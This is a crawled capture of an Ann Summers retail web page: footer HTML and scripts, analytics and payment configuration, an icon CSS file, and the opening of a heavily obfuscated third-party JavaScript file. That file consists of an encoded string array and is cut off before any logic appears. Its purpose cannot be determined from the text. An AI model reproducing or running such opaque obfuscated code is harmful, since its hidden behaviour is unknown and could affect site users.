              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/js/legacy/main.js"></script>


    

    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1763273186525/internal/jscript/applepay.js" async="true"></script>
</body>
</html>









  





  <input type="hidden" name="analytics-events" value='[{"event":"eecImpressions","ecommerce":{"currencyCode":"USD","impressions":[]},"plpPage":{"productCount":0,"sortOrder":"Sort Order: 1 Day Revenue Priority - 171123","allFiltersApplied":"None"}}]' />



--- FILE ---
content_type: text/css
request_url: https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1763273186525/css/icons.min.css
body_size: 1266
content:
@font-face{font-family:"icomoon";src:url(fonts/icomoon.eot?vufsca);src:url(fonts/icomoon.eot?vufsca#iefix)format("embedded-opentype"),url(fonts/icomoon.ttf?vufsca)format("truetype"),url(fonts/icomoon.woff?vufsca)format("woff"),url(fonts/icomoon.svg?vufsca#icomoon)format("svg");font-weight:400;font-style:normal;font-display:block}[class*=ds-icon-],[class^=ds-icon-]{font-family:"icomoon"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-icon-clearpayicon .path1:before{content:"";color:#231f20}.ds-icon-clearpayicon .path2:before,.ds-icon-clearpayicon .path3:before{content:"";margin-left:-2.935546875em;color:#aadbd0}.ds-icon-clearpayicon .path3:before{content:""}.ds-icon-Clearpaylogo .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpaylogo .path2:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path3:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path4:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path5:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path6:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path7:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path8:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path9:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path10:before{content:"";margin-left:-3em;color:#000}.ds-icon-PayPal-oval .path1:before{content:"";color:#fff}.ds-icon-PayPal-oval .path2:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path3:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path4:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path5:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path6:before{content:"";margin-left:-3em;color:#001c64}.ds-icon-PayPal-oval .path7:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path8:before{content:"";margin-left:-3em;color:#003087}.ds-icon-Rabbit-head:before{content:"";color:#fff}.ds-icon-Shopping:before{content:""}.ds-icon-klarnaicon .path1:before{content:"";color:#ffb3c7}.ds-icon-klarnaicon .path2:before{content:"";margin-left:-1.798828125em;color:#0a0b09}.ds-icon-PayPalicon .path1:before{content:"";color:#003087}.ds-icon-PayPalicon .path2:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path3:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-PayPalicon .path4:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path5:before{content:"";margin-left:-3.771484375em;color:#001c64}.ds-icon-PayPalicon .path6:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path7:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-account:before{content:""}.ds-icon-heart:before{content:""}.ds-icon-Close:before{content:""}.ds-icon-Vector-1:before{content:""}.ds-icon-Vector-2:before{content:""}.ds-icon-Vector-4:before{content:""}.ds-icon-Vector-5:before{content:""}.ds-icon-Vector-8:before{content:""}.ds-icon-van:before{content:""}.ds-icon-lock:before{content:""}.ds-icon-Return:before{content:""}.ds-icon-Slider:before{content:""}.ds-icon-Thumbsup:before{content:""}.ds-icon-Thumbsdown:before{content:""}.ds-icon-Upload:before{content:""}.ds-icon-Location:before{content:""}.ds-icon-Shoppingbag:before{content:""}.ds-icon-Gift:before{content:""}.ds-icon-Search:before{content:""}.ds-icon-starlarge:before{content:"";color:#80c7bc}.ds-icon-starsmall .path1:before{content:"";color:#fff}.ds-icon-starsmall .path2:before{content:"";margin-left:-1em;color:#80c7bc}.ds-icon-Instagram:before{content:""}.ds-icon-Facebook:before{content:""}.ds-icon-Twitter:before{content:""}.ds-icon-YouTube:before{content:""}.ds-icon-Pinterest:before{content:""}.ds-icon-TikTok:before{content:""}.ds-icon-LinkedIn:before{content:""}.ds-icon-linkicon:before{content:""}.ds-icon-shareicon:before{content:""}.ds-icon-whatsapp:before{content:""}.ds-icon-email:before{content:""}.ds-icon-time:before{content:""}.ds-icon-playonly:before{content:""}.ds-icon-People:before{content:""}.ds-icon-burgermenu:before{content:""}.ds-icon-closemenu:before{content:""}.ds-icon-Train:before{content:""}.ds-icon-AppleLogo:before{content:""}.ds-icon-giftcard:before{content:""}.ds-icon-GooglePay .path1:before{content:"";color:#5f6368}.ds-icon-GooglePay .path2:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path3:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path4:before{content:"";margin-left:-1em;color:#4285f4}.ds-icon-GooglePay .path5:before{content:"";margin-left:-1em;color:#34a853}.ds-icon-GooglePay .path6:before{content:"";margin-left:-1em;color:#fbbc04}.ds-icon-GooglePay .path7:before{content:"";margin-left:-1em;color:#ea4335}.ds-icon-PayPal .path1:before{content:"";color:#000;opacity:.07}.ds-icon-PayPal .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-PayPal .path3:before{content:"";margin-left:-1em;color:#003087}.ds-icon-PayPal .path4:before{content:"";margin-left:-1em;color:#3086c8}.ds-icon-PayPal .path5:before{content:"";margin-left:-1em;color:#012169}.ds-icon-Mastercard .path1:before{content:"";color:#000;opacity:.07}.ds-icon-Mastercard .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Mastercard .path3:before{content:"";margin-left:-1em;color:#eb001b}.ds-icon-Mastercard .path4:before{content:"";margin-left:-1em;color:#f79e1b}.ds-icon-Mastercard .path5:before{content:"";margin-left:-1em;color:#ff5f00}.ds-icon-VISA .path1:before{content:"";color:#000;opacity:.07}.ds-icon-VISA .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-VISA .path3:before{content:"";margin-left:-1em;color:#142688}.ds-icon-ApplePay .path1:before{content:"";color:#000}.ds-icon-ApplePay .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-ApplePay .path3:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path4:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path5:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path6:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path7:before{content:"";margin-left:-1em;color:#000}.ds-icon-Klarna .path1:before{content:"";color:#ffb3c7}.ds-icon-Klarna .path2:before{content:"";margin-left:-1em;color:#ffb3c7}.ds-icon-Klarna .path3:before{content:"";margin-left:-1em;color:#0a0b09}.ds-icon-AMEX .path1:before{content:"";color:#000;opacity:.07}.ds-icon-AMEX .path2:before{content:"";margin-left:-1em;color:#006fcf}.ds-icon-AMEX .path3:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Clearpay .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpay .path2:before{content:"";margin-left:-1em;color:#000}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/deeyn.js
body_size: 100497
content:
var _0x3670223c=['eSkHW6NcUCov','WRxcNSolbb0','W4n3W61Tva','wSoMiuVcNa','cCkTWRpdQx0','kSkiWO3cISo8','WQlcJCk4WOFcQW','CZhdKJRcQq','tCkgWP8OsG','WQVdRq3cK8oJ','kticASk0','bmkDrCoycq','WOyoW6D7xq','bu3dNLFdSG','xCkLWOKQra','WP/dOCoUWPpdMG','dqtdOf3cIq','WOfZWPHJma','W6feegqX','lITojmkg','aSkmwSonhW','fXe3wCkc','fmoTWPNcSSos','WQRdUSoLlqG','W5iAWRlcUSoj','rCkoW5GhWR0','DmkOW7eJ','WQJdSCoejty','W7CAW715WRG','gSkOW67cTmoF','j8oiW5iSWQ0','oc7dRSoQW6G','W7mSW60gW5K','WQFdTCoOiGe','W54KW4LCW4W','DIRdLsxcSG','WQfcWOL+iW','EbJdOJNcSG','z8kaWOSjqG','WPG3W6eQoq','i8osW5SxWOy','dmkNW7BcO8ox','BSksrmojeW','owxdTmoVvG','qSkDkqbw','W6e2W6GoW5S','W4NdUCkRWR/cQq','umknW5qwWQ4','W6ZcSmomm8oR','WRtcUmk/ahS','AK3dNMnf','W6S5WOrfWR0','nSkxWOBcM8o6','B1/dUIrY','WOG7WOvrWRS','ecxcIfpcGq','FSkopbzk','WOa7WP5eWQe','WRVdIG7cL8oA','WOFdL0HObG','idddQSo0W70','W5aiW7z8W6e','WPFdNIRcQmor','ECk2WR8oyq','W5KCWQRcOmox','WPlcLCo9jmoq','WQnMymktca','W6DKW7z2ra','EIhdKsRcOG','nComW409WR4','FvFdVKNdJa','W6DtW6PPpa','WQfbDmkOcq','WPZdLIRcVSoC','W5ZdVSohdxe','WQNcU8k4hMm','W4aAW78hzq','WQrsy8kQdq','W5xdSSoHmxK','W7hdO8oLdfG','a8k3WQ3dR3i','g8k0W63cHSkK','jmkYW5pdICo4','W6T4WRj+eW','fmoFW5igWOO','vsbpWPlcQW','eJFcJCo+W4O','wbxdGKNcTW','vK7dGqjf','WOOjW7H2ra','CCoZi8k3FSovW6i5WQeTWRiIW7y','W6rtf3O2','vsBdUIlcLG','fSk+W7BcQmow','oCk1W7BcOmkF','WRVdIfJdR8k5','iYVdKSooW7a','gcRcKulcLq','WOL2WP1+kW','WOe2WQdcICkp','W6qJW5XFW40','c8ktW4JcSmkg','WQ4bWOXaWOi','A8k6pYpdUG','WRyLWRPcW4C','gSk4W77cOCok','ymkXW4xdHfe','lx/cJmkkWPG','e8o4WOFcL8o3','hvZcKSkrWPO','b8krwCoeba','WOZdLCoDWQddLq','W5NcQYddPd4','ACkDfZBdGq','WR/cU0X/lW','mZrrcmkh','W5lcMSoCnuS','W5WtWQhcOSoh','bxBdJfldMG','W5ZdUSoZnMK','WQOAWPdcP8ks','ouhcJSkxWPu','fSkasCoucW','WOrPbCo7WOy','WPVdNbzadW','xCk7eYxdKa','uaFdLZ7cLa','tSkAWQewxa','FY3dT03dMa','y3pdGqDt','WQRdOCoZlqm','W58uWQNcUSoF','W7FdHSkpW47cSG','BGpdRJdcTG','eCkMW6JcGSoB','W7FcL8oZfCot','nYvwoSka','mNxdTmoMsa','eSklW5tcP8oz','WPZcSZFcOmou','WOldHsJcRSoo','W4DKf00O','cW4Uw8kt','W5VdP8kXWRdcTG','eJVcMedcLG','WOxdGhnzjG','W7GaWRzRW48','W407W4GSW7a','sSo3j1dcNG','kxJcLSkjWO4','W5Lckeum','WOZdU1fQma','WRDvWRXFuW','W5ZdOmoZm2C','AfVdRuNdNG','kdTIa8k8','uLVdU3Tv','WOPTi8ofWOC','WOi/WRpcG8ko','WQZdR8oMWPddUq','ErtcGuFcRG','WPhcG8oelmov','sSksW4WgWQi','WP3dHtFcSCoo','W4avWQNcOCoC','eWFdQZ3cQq','crjniCkT','WR/cSbxcN8of','WO0YWOzjWRO','omkKW7BcUSks','W5L9W7jYra','vmk5aaXE','W53dTmkXWR3cTq','WQaUWRZcVmkP','WQ0kWORcHCkd','WP0zW6D7tG','oCkOWQ8uyq','mmkkWOZcNmo1','W7FdV8khkMW','hCk2W6FcUSou','WOWkW7r3vW','r8kcW4ykWQK','eSkaW7pdSCoU','mtLtoCkF','WQyKWOP9WRO','W4v2WRSIEq','WRtdPSoNWP/dOW','W6G0W5f2W7a','BXtdRc1u','xIzhWPFcQq','EwZdT0nv','cu3cVNtcVW','W7qTW7ezW4y','WP8gW6XIrq','W5/cLIldUcK','jmk1W7dcU8ko','gxZdT8oxra','ohnyamkv','pJPcoCkk','W6HkhN80','n8kmWOlcVCo5','WPqKWOTFWRW','pmoyW4GVWQq','W6NcVSoIh8oi','vmo0oexcLa','BCkYhYZdVW','m8kqWP7dSCo4','ycXyWOhcTW','WQbbgSoFWPe','vapcVIxcTq','mbHlgCkh','zSkabHhdMa','kmomW5aIWR0','y8kaW5qmWPu','W5OMW49wW6u','WPVdGx1qpW','x8o2pu7cGa','W6XGbgSN','W7ZcJqldTcG','fSk5W7BcTSob','FHhdTIlcQq','qtZcGhZcMW','W587W4i','WR/cNCk6exG','W4VdRSkmWPdcNG','W5BcRbVdPtC','uuNdRsbB','s07dUH18','WOCBW7TBEa','W4D3W7zZqq','jYFdOSoWW7u','W4r6f10Y','W4GEW7qZW5C','EvhdNxFdNG','CqpdSsBcVa','dsJcKMNdVW','lsDgkmky','w8kyia1s','yCkPisr3','WOddJIlcRSoE','eMhcUCk2WQ8','WOGgW7zTwG','WPZdG0Tfpq','WQ1XCmkxla','ohBdN8oWAa','WQldVCoRWPBdSW','W6dcGfBdIHW','WRVdOhhdTLe','hCojW7tdQSkj','WOTBWOnYWQO','WRxcRCkXhxu','WPlcVSk8pea','WPVdM2ddQKe','oMVdT8oRtW','iCkBWPZcI8o3','mCocW5G9WQO','WOX3WPbrEG','WRFdRSksWQxcVG','ESkkWR49wq','zCkwedhdHW','W682W6GUW6u','W6qSW4XbW5C','egDyFCkw','W7BdMGlcLCo6','WRFdVCo+WOBdRW','eNXYoCkd','WPC/WPLBWQi','zCobWQ80Bq','CxldJrvf','vetdVxXj','z1tdUfddKG','W7aHW4XcW54','zSk3aITQ','nCowWPJdKhW','W7BdR0dcL8oI','W4alW68vBG','WRDkB8kQgG','WPmuW7b0vG','WOZdLx/dS0C','WRypWPWQqG','WPenW7nIxW','m31FeSkc','WPhdLcVcSCon','W6f7nwyo','WRKcWOGWla','W7HOe0uK','sSk8as/dRq','WORdRKpcNmos','WQJcQmkTe2O','WRRdRmoUWOZdVG','WR/cRSkZahW','WPvMfSo3WOW','WOyWWPnrWR8','W513W6X0uW','WQOsWP0+uG','WO9JwmkNhq','WOupW7DVrG','vw3dK3Tr','W5JcNCoScJu','FmkkWOSjBG','lt9nk8ki','W6udW7rFW5C','i8ovW53cK8k3','tLddMN9f','WQtdUSo6mGO','WPnHWPbXoa','WPNdSMpcMmoh','dCklW5tcGSow','WOP7aCoeWRq','W57dUCo/khK','DmkGW70MWO4','WPNdQfVcHCow','WPFcK8kqbeu','W63dS8owWR7cPq','WQ/cQmkHhNS','xSkQWP4WxW','WPr2WOvMkW','x8kQWPuJqa','W6BcL8oXhmoj','f3najmkG','b8kdv8onha','WR7cU8kXcgi','W7xcOcNdPcC','W4qoWQ3cISoT','zKNdVKNdIq','q8kYWReGWOi','rGVcG8krpIBdImoarCkXW6VcJ8kA','mY3cIhtcMW','WRy7WQ90WR8','CYJcTelcNq','WPJdH8k7ggq','W5SmW7euyW','fSk4W6VcUSod','W4hcQepcJYu','fmktF8oSnq','WPBdH8oGihu','vSk3WOSVwW','rc1jWOFcRW','bH06q8kx','z8kRWPGYra','W5/dHmoimu4','hcdcML7cMa','ls7dO8oSW7S','WP8IW7r7rq','imoFW4yIWRm','W5BdV8oHlNO','WP3dMJVcVSov','tmk6fYJdTa','WQ9lCmk6fW','BqFcHhVcUG','WQy9WO58WQy','FSkOWOepsa','E0FdUKldUq','WPi9WRqdyW','mNBcNSkmWOS','W50xWRxcQ8oC','bSksW5BcUCkJ','WRFdKmo/WQJdQq','WPm0WPnhWQi','W4XMy8kvyW','WQVdQIZcOCoK','hCkzp8kRoG','WO00WRZdVCkb','W6Tlf3WR','bSowW6BcTSo0','WRhdSSombb8','WQflD8kZhW','WPZdIIdcSCoq','aq45wSkd','WP07WPPdWQG','W4LVW7DZra','W5e5W5PEW7G','dJlcKeJcIq','WQNcVmk3cMi','hmkXWRVdV3O','lYbil8ka','W7G7W4jyW5W','vSk9WPS2sG','W7tdHSkjWOBcQa','W5TTW6LIxa','d8ocW5/cICkd','fba5b8ka','WP/dRSodWQtdVq','hmkTWRVdV20','cGuHv8kC','j8o4W5utWR0','l27cN8odvW','WRHuomo5WRy','DbZdPXdcRG','W57cLdVdSIC','q8oVjeNcIq','WOzfWRzrlq','j3ldUCo0vW','WRtdISoaWPhcGa','vmklW5OtWQW','l3idzmo9','ph/dV8oHxW','CcFdQIJcTW','f8k/W7tcUSoa','eG00tSkr','ogBcKSkVWPi','WO1DxCkOfG','W5JdN8o+wge','W43dS8kUWR7cUa','AKJdU2j+','CcBdH13cVq','W6FcG8ognmox','eSk+W63cSmoj','WOWdW7X8vG','bCozW7pdQSkF','hCkQW5xcSmoB','WRFdSGxdLmoL','fCojW5KVW4K','zb3cL3FcRq','WR3dLCoIlK4','W67cH8okn8oA','W4lcIdBdSc8','pXZcMSkwWO4','WRtdNCoUuhu','ymovWORdSMO','nmomW6JcVmo0','WRtdR8o5WOVdQW','W5qjWQBcQmoj','dCksrSoifq','mJBcSxVcHW','WOHKWODWkW','wSkKWPWXwq','W7Xdf0KJ','WPzrhSodWPq','eYtdGCoBW7e','lSkQWQddS1i','BCkKW60MWOG','WQpdVCoLWONdOq','W4ZdKmkpWRRcVW','fSk5WQZdShC','W43dPCkHWRdcVG','yfFdR3BdHG','W7n3WQpcT8o7','W5CQW4eqWRS','fIdcNuVcIq','WPWZWQzsWO0','buBdTMRdHq','nI3dTCoZW40','WPpdSLRcHSoq','r8k5WPWZsq','W4VdPmk9WRpcSW','W4RdU8kIWRhcRa','DbZcIvxcQW','t8kwW4KPWOO','fqNdSSkKWQ4','BCk0W5pcL8k7','WPCiWPqTDa','CdpdIZJcTq','qSoRn17cIW','W5L8meuY','vmk/WO8Txq','WPZcRMLtrG','WRBcOSkHh3y','oZ/dTSoUW7m','WOi9WQJcM8kw','WOGoWPb+xq','d8k4WQtdRM8','khZcKmkcWOm','WQfgy8k0cq','jMD8d8kT','gSk9WQpdON0','W61mW5jVyq','zcFcKL/cSq','A1xdMhuK','s1xdVNXl','WPhdH2bdkG','BJldHZBcQG','WR3dNCkdWQFdOG','WOBdGmoMuhu','abtdQmkxW5O','n2JcLmkwWPa','ruZdQhBdNq','WPa2WQ/cLmku','WQtdVSomira','EGVcJfNcVa','fh9CaSkQ','c8kQW67cMCkp','A2ddNqvy','WO/dK3bziG','WQDjE8kOaG','lCoFW50vWPq','W6i7W6ydW4a','xeJdQxHo','EK/dVuNdLa','W7lcMCoZhCoo','C8oJhgRcVq','W5/cLWVdOZ4','ySophhdcVa','ohXhg8ky','bGSKrSo9','WOldJYxcTSog','BelcPqrs','W43dQCk1WQdcUG','EshdHdxcTq','ucBcS3VcIW','WOvKcmklW7S','lYRdSCoVW6S','sCkoW5CHWOq','m8ocW5W9WRa','WPNdKwPEiG','wIDdWPpcPW','F8o7i1hcOW','At/dHcFcQG','iCklWOFcMmo8','zJHMW67dKW','WODXWRLwea','W6RdOSovWPBcQq','BZldNZxcTW','W6xcVCoudSor','dmk6W43cN8o6','vrxdSmoRW7ZcSCkR','fXbXlSk9','WO4pW6HRvW','jhBdUSoOvW','dqjnkSkN','umksW5KwWQS','W6msWO8djG','W5JdSmkWWRVcIa','z37dJXXy','WP1/WQfgka','WRK/W7f8Fq','W